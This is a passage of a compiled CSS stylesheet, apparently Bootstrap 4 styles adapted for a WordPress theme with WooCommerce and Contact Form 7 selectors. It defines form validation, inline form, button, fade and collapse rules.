  background-color: rgba(220, 53, 69, 0.25); }

.was-validated .custom-control-input:invalid ~ .custom-control-description, .custom-control-input.is-invalid ~ .custom-control-description {
  color: #dc3545; }

.was-validated .custom-file-input:invalid ~ .custom-file-control, .custom-file-input.is-invalid ~ .custom-file-control {
  border-color: #dc3545; }
  .was-validated .custom-file-input:invalid ~ .custom-file-control::before, .custom-file-input.is-invalid ~ .custom-file-control::before {
    border-color: inherit; }

.was-validated .custom-file-input:invalid:focus, .custom-file-input.is-invalid:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.form-inline {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }
  .form-inline .form-check {
    width: 100%; }
  @media (min-width: 576px) {
    .form-inline label {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
              justify-content: center;
      margin-bottom: 0; }
    .form-inline .form-group {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 auto;
              flex: 0 0 auto;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-flow: row wrap;
              flex-flow: row wrap;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      margin-bottom: 0; }
    .form-inline .form-control, .form-inline input[type=text],
    .form-inline input[type=search],
    .form-inline input[type=password],
    .form-inline input[type=email],
    .form-inline input[type=number],
    .form-inline input[type=url],
    .form-inline input[type=date],
    .form-inline input[type=tel],
    .form-inline select,
    .form-inline textarea {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .form-inline .form-control-plaintext {
      display: inline-block; }
    .form-inline .input-group {
      width: auto; }
    .form-inline .form-control-label {
      margin-bottom: 0;
      vertical-align: middle; }
    .form-inline .form-check {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
              justify-content: center;
      width: auto;
      margin-top: 0;
      margin-bottom: 0; }
    .form-inline .form-check-label {
      padding-left: 0; }
    .form-inline .form-check-input {
      position: relative;
      margin-top: 0;
      margin-right: 0.25rem;
      margin-left: 0; }
    .form-inline .custom-control {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
              justify-content: center;
      padding-left: 0; }
    .form-inline .custom-control-indicator {
      position: static;
      display: inline-block;
      margin-right: 0.25rem;
      vertical-align: text-bottom; }
    .form-inline .has-feedback .form-control-feedback {
      top: 0; } }

.btn, input[type="submit"]:not(.btn),
input[type="button"]:not(.btn),
button, .comment-reply-link, .vc_general.vc_btn3.vc_btn3-style-btn-primary, .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form input.wpcf7-submit, .woocommerce .checkout-button.button,
.woocommerce #place_order, .woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-notice .button {
  display: inline-block;
  font-weight: normal;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 0.5rem 0.75rem;
  font-size: 1rem;
  line-height: 1.25;
  border-radius: 0;
  -webkit-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out; }
  .btn:focus, input:focus[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  input:focus[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  button:focus, .comment-reply-link:focus, .vc_general.vc_btn3.vc_btn3-style-btn-primary:focus, .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:focus, .vc_general.vc_btn3.vc_btn3-style-btn-link:focus, .wpcf7-form input.wpcf7-submit:focus, .woocommerce .checkout-button.button:focus,
  .woocommerce #place_order:focus, .woocommerce .woocommerce-message .button:focus,
  .woocommerce .woocommerce-info .button:focus,
  .woocommerce .woocommerce-notice .button:focus, .btn:hover, input:hover[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  input:hover[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  button:hover, .comment-reply-link:hover, .vc_general.vc_btn3.vc_btn3-style-btn-primary:hover, .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:hover, .vc_general.vc_btn3.vc_btn3-style-btn-link:hover, .wpcf7-form input.wpcf7-submit:hover, .woocommerce .checkout-button.button:hover,
  .woocommerce #place_order:hover, .woocommerce .woocommerce-message .button:hover,
  .woocommerce .woocommerce-info .button:hover,
  .woocommerce .woocommerce-notice .button:hover {
    text-decoration: none; }
  .btn:focus, input:focus[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  input:focus[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  button:focus, .comment-reply-link:focus, .vc_general.vc_btn3.vc_btn3-style-btn-primary:focus, .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:focus, .vc_general.vc_btn3.vc_btn3-style-btn-link:focus, .wpcf7-form input.wpcf7-submit:focus, .woocommerce .checkout-button.button:focus,
  .woocommerce #place_order:focus, .woocommerce .woocommerce-message .button:focus,
  .woocommerce .woocommerce-info .button:focus,
  .woocommerce .woocommerce-notice .button:focus, .btn.focus, input.focus[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  input.focus[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  button.focus, .focus.comment-reply-link, .focus.vc_general.vc_btn3.vc_btn3-style-btn-primary, .focus.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .focus.vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form input.focus.wpcf7-submit, .woocommerce .focus.checkout-button.button,
  .woocommerce .focus#place_order, .woocommerce .woocommerce-message .focus.button,
  .woocommerce .woocommerce-info .focus.button,
  .woocommerce .woocommerce-notice .focus.button {
    outline: 0;
    box-shadow: 0 0 0 3px rgba(0, 123, 255, 0.25); }
  .btn.disabled, input.disabled[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  input.disabled[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  button.disabled, .disabled.comment-reply-link, .disabled.vc_general.vc_btn3.vc_btn3-style-btn-primary, .disabled.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .disabled.vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form input.disabled.wpcf7-submit, .woocommerce .disabled.checkout-button.button,
  .woocommerce .disabled#place_order, .woocommerce .woocommerce-message .disabled.button,
  .woocommerce .woocommerce-info .disabled.button,
  .woocommerce .woocommerce-notice .disabled.button, .btn:disabled, input:disabled[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  input:disabled[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  button:disabled, .comment-reply-link:disabled, .vc_general.vc_btn3.vc_btn3-style-btn-primary:disabled, .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:disabled, .vc_general.vc_btn3.vc_btn3-style-btn-link:disabled, .wpcf7-form input.wpcf7-submit:disabled, .woocommerce .checkout-button.button:disabled,
  .woocommerce #place_order:disabled, .woocommerce .woocommerce-message .button:disabled,
  .woocommerce .woocommerce-info .button:disabled,
  .woocommerce .woocommerce-notice .button:disabled {
    opacity: .65; }
  .btn:active, input:active[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  input:active[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  button:active, .comment-reply-link:active, .vc_general.vc_btn3.vc_btn3-style-btn-primary:active, .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:active, .vc_general.vc_btn3.vc_btn3-style-btn-link:active, .wpcf7-form input.wpcf7-submit:active, .woocommerce .checkout-button.button:active,
  .woocommerce #place_order:active, .woocommerce .woocommerce-message .button:active,
  .woocommerce .woocommerce-info .button:active,
  .woocommerce .woocommerce-notice .button:active, .btn.active, input.active[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  input.active[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  button.active, .active.comment-reply-link, .active.vc_general.vc_btn3.vc_btn3-style-btn-primary, .active.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .active.vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form input.active.wpcf7-submit, .woocommerce .active.checkout-button.button,
  .woocommerce .active#place_order, .woocommerce .woocommerce-message .active.button,
  .woocommerce .woocommerce-info .active.button,
  .woocommerce .woocommerce-notice .active.button {
    background-image: none; }

a.btn.disabled, a.disabled.comment-reply-link, a.disabled.vc_general.vc_btn3.vc_btn3-style-btn-primary, a.disabled.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, a.disabled.vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce a.disabled.checkout-button.button,
.woocommerce a.disabled#place_order, .woocommerce .woocommerce-message a.disabled.button,
.woocommerce .woocommerce-info a.disabled.button,
.woocommerce .woocommerce-notice a.disabled.button,
fieldset[disabled] a.btn,
fieldset[disabled] a.comment-reply-link,
fieldset[disabled] a.vc_general.vc_btn3.vc_btn3-style-btn-primary,
fieldset[disabled] a.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
fieldset[disabled] a.vc_general.vc_btn3.vc_btn3-style-btn-link,
fieldset[disabled] .woocommerce a.checkout-button.button,
.woocommerce fieldset[disabled] a.checkout-button.button,
fieldset[disabled] .woocommerce a#place_order,
.woocommerce fieldset[disabled] a#place_order,
fieldset[disabled] .woocommerce .woocommerce-message a.button,
.woocommerce .woocommerce-message fieldset[disabled] a.button,
fieldset[disabled] .woocommerce .woocommerce-info a.button,
.woocommerce .woocommerce-info fieldset[disabled] a.button,
fieldset[disabled] .woocommerce .woocommerce-notice a.button,
.woocommerce .woocommerce-notice fieldset[disabled] a.button {
  pointer-events: none; }

.btn-primary, .vc_general.vc_btn3.vc_btn3-style-btn-primary {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff; }
  .btn-primary:hover, .vc_general.vc_btn3.vc_btn3-style-btn-primary:hover {
    color: #fff;
    background-color: #0069d9;
    border-color: #0062cc; }
  .btn-primary:focus, .vc_general.vc_btn3.vc_btn3-style-btn-primary:focus, .btn-primary.focus, .focus.vc_general.vc_btn3.vc_btn3-style-btn-primary {
    box-shadow: 0 0 0 3px rgba(0, 123, 255, 0.5); }
  .btn-primary.disabled, .disabled.vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-primary:disabled, .vc_general.vc_btn3.vc_btn3-style-btn-primary:disabled {
    background-color: #007bff;
    border-color: #007bff; }
  .btn-primary:active, .vc_general.vc_btn3.vc_btn3-style-btn-primary:active, .btn-primary.active, .active.vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .show > .btn-primary.dropdown-toggle,
  .show > .dropdown-toggle.vc_general.vc_btn3.vc_btn3-style-btn-primary {
    background-color: #0069d9;
    background-image: none;
    border-color: #0062cc; }

.btn-secondary {
  color: #fff;
  background-color: #868e96;
  border-color: #868e96; }
  .btn-secondary:hover {
    color: #fff;
    background-color: #727b84;
    border-color: #6c757d; }
  .btn-secondary:focus, .btn-secondary.focus {
    box-shadow: 0 0 0 3px rgba(134, 142, 150, 0.5); }
  .btn-secondary.disabled, .btn-secondary:disabled {
    background-color: #868e96;
    border-color: #868e96; }
  .btn-secondary:active, .btn-secondary.active,
  .show > .btn-secondary.dropdown-toggle {
    background-color: #727b84;
    background-image: none;
    border-color: #6c757d; }

.btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745; }
  .btn-success:hover {
    color: #fff;
    background-color: #218838;
    border-color: #1e7e34; }
  .btn-success:focus, .btn-success.focus {
    box-shadow: 0 0 0 3px rgba(40, 167, 69, 0.5); }
  .btn-success.disabled, .btn-success:disabled {
    background-color: #28a745;
    border-color: #28a745; }
  .btn-success:active, .btn-success.active,
  .show > .btn-success.dropdown-toggle {
    background-color: #218838;
    background-image: none;
    border-color: #1e7e34; }

.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8; }
  .btn-info:hover {
    color: #fff;
    background-color: #138496;
    border-color: #117a8b; }
  .btn-info:focus, .btn-info.focus {
    box-shadow: 0 0 0 3px rgba(23, 162, 184, 0.5); }
  .btn-info.disabled, .btn-info:disabled {
    background-color: #17a2b8;
    border-color: #17a2b8; }
  .btn-info:active, .btn-info.active,
  .show > .btn-info.dropdown-toggle {
    background-color: #138496;
    background-image: none;
    border-color: #117a8b; }

.btn-warning {
  color: #111;
  background-color: #ffc107;
  border-color: #ffc107; }
  .btn-warning:hover {
    color: #111;
    background-color: #e0a800;
    border-color: #d39e00; }
  .btn-warning:focus, .btn-warning.focus {
    box-shadow: 0 0 0 3px rgba(255, 193, 7, 0.5); }
  .btn-warning.disabled, .btn-warning:disabled {
    background-color: #ffc107;
    border-color: #ffc107; }
  .btn-warning:active, .btn-warning.active,
  .show > .btn-warning.dropdown-toggle {
    background-color: #e0a800;
    background-image: none;
    border-color: #d39e00; }

.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545; }
  .btn-danger:hover {
    color: #fff;
    background-color: #c82333;
    border-color: #bd2130; }
  .btn-danger:focus, .btn-danger.focus {
    box-shadow: 0 0 0 3px rgba(220, 53, 69, 0.5); }
  .btn-danger.disabled, .btn-danger:disabled {
    background-color: #dc3545;
    border-color: #dc3545; }
  .btn-danger:active, .btn-danger.active,
  .show > .btn-danger.dropdown-toggle {
    background-color: #c82333;
    background-image: none;
    border-color: #bd2130; }

.btn-light {
  color: #111;
  background-color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-light:hover {
    color: #111;
    background-color: #e2e6ea;
    border-color: #dae0e5; }
  .btn-light:focus, .btn-light.focus {
    box-shadow: 0 0 0 3px rgba(248, 249, 250, 0.5); }
  .btn-light.disabled, .btn-light:disabled {
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-light:active, .btn-light.active,
  .show > .btn-light.dropdown-toggle {
    background-color: #e2e6ea;
    background-image: none;
    border-color: #dae0e5; }

.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40; }
  .btn-dark:hover {
    color: #fff;
    background-color: #23272b;
    border-color: #1d2124; }
  .btn-dark:focus, .btn-dark.focus {
    box-shadow: 0 0 0 3px rgba(52, 58, 64, 0.5); }
  .btn-dark.disabled, .btn-dark:disabled {
    background-color: #343a40;
    border-color: #343a40; }
  .btn-dark:active, .btn-dark.active,
  .show > .btn-dark.dropdown-toggle {
    background-color: #23272b;
    background-image: none;
    border-color: #1d2124; }

.btn-outline-primary, .comment-reply-link, .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary {
  color: #007bff;
  background-color: transparent;
  background-image: none;
  border-color: #007bff; }
  .btn-outline-primary:hover, .comment-reply-link:hover, .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:hover {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff; }
  .btn-outline-primary:focus, .comment-reply-link:focus, .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:focus, .btn-outline-primary.focus, .focus.comment-reply-link, .focus.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary {
    box-shadow: 0 0 0 3px rgba(0, 123, 255, 0.5); }
  .btn-outline-primary.disabled, .disabled.comment-reply-link, .disabled.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-outline-primary:disabled, .comment-reply-link:disabled, .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:disabled {
    color: #007bff;
    background-color: transparent; }
  .btn-outline-primary:active, .comment-reply-link:active, .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:active, .btn-outline-primary.active, .active.comment-reply-link, .active.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .show > .btn-outline-primary.dropdown-toggle,
  .show > .dropdown-toggle.comment-reply-link,
  .show > .dropdown-toggle.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff; }

.btn-outline-secondary {
  color: #868e96;
  background-color: transparent;
  background-image: none;
  border-color: #868e96; }
  .btn-outline-secondary:hover {
    color: #fff;
    background-color: #868e96;
    border-color: #868e96; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    box-shadow: 0 0 0 3px rgba(134, 142, 150, 0.5); }
  .btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #868e96;
    background-color: transparent; }
  .btn-outline-secondary:active, .btn-outline-secondary.active,
  .show > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #868e96;
    border-color: #868e96; }

.btn-outline-success {
  color: #28a745;
  background-color: transparent;
  background-image: none;
  border-color: #28a745; }
  .btn-outline-success:hover {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    box-shadow: 0 0 0 3px rgba(40, 167, 69, 0.5); }
  .btn-outline-success.disabled, .btn-outline-success:disabled {
    color: #28a745;
    background-color: transparent; }
  .btn-outline-success:active, .btn-outline-success.active,
  .show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745; }

.btn-outline-info {
  color: #17a2b8;
  background-color: transparent;
  background-image: none;
  border-color: #17a2b8; }
  .btn-outline-info:hover {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    box-shadow: 0 0 0 3px rgba(23, 162, 184, 0.5); }
  .btn-outline-info.disabled, .btn-outline-info:disabled {
    color: #17a2b8;
    background-color: transparent; }
  .btn-outline-info:active, .btn-outline-info.active,
  .show > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8; }

.btn-outline-warning {
  color: #ffc107;
  background-color: transparent;
  background-image: none;
  border-color: #ffc107; }
  .btn-outline-warning:hover {
    color: #fff;
    background-color: #ffc107;
    border-color: #ffc107; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    box-shadow: 0 0 0 3px rgba(255, 193, 7, 0.5); }
  .btn-outline-warning.disabled, .btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent; }
  .btn-outline-warning:active, .btn-outline-warning.active,
  .show > .btn-outline-warning.dropdown-toggle {
    color: #fff;
    background-color: #ffc107;
    border-color: #ffc107; }

.btn-outline-danger {
  color: #dc3545;
  background-color: transparent;
  background-image: none;
  border-color: #dc3545; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    box-shadow: 0 0 0 3px rgba(220, 53, 69, 0.5); }
  .btn-outline-danger.disabled, .btn-outline-danger:disabled {
    color: #dc3545;
    background-color: transparent; }
  .btn-outline-danger:active, .btn-outline-danger.active,
  .show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545; }

.btn-outline-light {
  color: #f8f9fa;
  background-color: transparent;
  background-image: none;
  border-color: #f8f9fa; }
  .btn-outline-light:hover {
    color: #fff;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-outline-light:focus, .btn-outline-light.focus {
    box-shadow: 0 0 0 3px rgba(248, 249, 250, 0.5); }
  .btn-outline-light.disabled, .btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent; }
  .btn-outline-light:active, .btn-outline-light.active,
  .show > .btn-outline-light.dropdown-toggle {
    color: #fff;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }

.btn-outline-dark {
  color: #343a40;
  background-color: transparent;
  background-image: none;
  border-color: #343a40; }
  .btn-outline-dark:hover {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
  .btn-outline-dark:focus, .btn-outline-dark.focus {
    box-shadow: 0 0 0 3px rgba(52, 58, 64, 0.5); }
  .btn-outline-dark.disabled, .btn-outline-dark:disabled {
    color: #343a40;
    background-color: transparent; }
  .btn-outline-dark:active, .btn-outline-dark.active,
  .show > .btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }

.btn-link, .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-notice .button {
  font-weight: normal;
  color: #007bff;
  border-radius: 0; }
  .btn-link, .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .woocommerce-message .button,
  .woocommerce .woocommerce-info .button,
  .woocommerce .woocommerce-notice .button, .btn-link:active, .vc_general.vc_btn3.vc_btn3-style-btn-link:active, .woocommerce .woocommerce-message .button:active,
  .woocommerce .woocommerce-info .button:active,
  .woocommerce .woocommerce-notice .button:active, .btn-link.active, .active.vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .woocommerce-message .active.button,
  .woocommerce .woocommerce-info .active.button,
  .woocommerce .woocommerce-notice .active.button, .btn-link:disabled, .vc_general.vc_btn3.vc_btn3-style-btn-link:disabled, .woocommerce .woocommerce-message .button:disabled,
  .woocommerce .woocommerce-info .button:disabled,
  .woocommerce .woocommerce-notice .button:disabled {
    background-color: transparent; }
  .btn-link, .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .woocommerce-message .button,
  .woocommerce .woocommerce-info .button,
  .woocommerce .woocommerce-notice .button, .btn-link:focus, .vc_general.vc_btn3.vc_btn3-style-btn-link:focus, .woocommerce .woocommerce-message .button:focus,
  .woocommerce .woocommerce-info .button:focus,
  .woocommerce .woocommerce-notice .button:focus, .btn-link:active, .vc_general.vc_btn3.vc_btn3-style-btn-link:active, .woocommerce .woocommerce-message .button:active,
  .woocommerce .woocommerce-info .button:active,
  .woocommerce .woocommerce-notice .button:active {
    border-color: transparent;
    box-shadow: none; }
  .btn-link:hover, .vc_general.vc_btn3.vc_btn3-style-btn-link:hover, .woocommerce .woocommerce-message .button:hover,
  .woocommerce .woocommerce-info .button:hover,
  .woocommerce .woocommerce-notice .button:hover {
    border-color: transparent; }
  .btn-link:focus, .vc_general.vc_btn3.vc_btn3-style-btn-link:focus, .woocommerce .woocommerce-message .button:focus,
  .woocommerce .woocommerce-info .button:focus,
  .woocommerce .woocommerce-notice .button:focus, .btn-link:hover, .vc_general.vc_btn3.vc_btn3-style-btn-link:hover, .woocommerce .woocommerce-message .button:hover,
  .woocommerce .woocommerce-info .button:hover,
  .woocommerce .woocommerce-notice .button:hover {
    color: #0056b3;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link:disabled, .vc_general.vc_btn3.vc_btn3-style-btn-link:disabled, .woocommerce .woocommerce-message .button:disabled,
  .woocommerce .woocommerce-info .button:disabled,
  .woocommerce .woocommerce-notice .button:disabled {
    color: #868e96; }
    .btn-link:disabled:focus, .vc_general.vc_btn3.vc_btn3-style-btn-link:disabled:focus, .woocommerce .woocommerce-message .button:disabled:focus,
    .woocommerce .woocommerce-info .button:disabled:focus,
    .woocommerce .woocommerce-notice .button:disabled:focus, .btn-link:disabled:hover, .vc_general.vc_btn3.vc_btn3-style-btn-link:disabled:hover, .woocommerce .woocommerce-message .button:disabled:hover,
    .woocommerce .woocommerce-info .button:disabled:hover,
    .woocommerce .woocommerce-notice .button:disabled:hover {
      text-decoration: none; }

.btn-lg, .btn-group-lg > .btn, .btn-group-lg > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group-lg > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group-lg > button, .btn-group-lg > .comment-reply-link, .btn-group-lg > .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group-lg > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group-lg > .vc_general.vc_btn3.vc_btn3-style-btn-link, .woocommerce .woocommerce-message .btn-group-lg > .button,
.woocommerce .woocommerce-info .btn-group-lg > .button,
.woocommerce .woocommerce-notice .btn-group-lg > .button, .vc_general.vc_btn3.vc_btn3-size-lg, .wpcf7-form input.wpcf7-submit, .woocommerce .checkout-button.button,
.woocommerce #place_order {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0; }

.btn-sm, .btn-group-sm > .btn, .btn-group-sm > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group-sm > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group-sm > button, .btn-group-sm > .comment-reply-link, .btn-group-sm > .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group-sm > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group-sm > .vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .btn-group-sm > input.wpcf7-submit, .woocommerce .btn-group-sm > .checkout-button.button,
.woocommerce .btn-group-sm > #place_order, .woocommerce .woocommerce-message .btn-group-sm > .button,
.woocommerce .woocommerce-info .btn-group-sm > .button,
.woocommerce .woocommerce-notice .btn-group-sm > .button, .comment-reply-link, .vc_general.vc_btn3.vc_btn3-size-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  .fade.show {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.show {
    display: block; }

tr.collapse.show {
  display: table-row; }

tbody.collapse.show {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease; }

.dropup,
.dropdown {
  position: relative; }

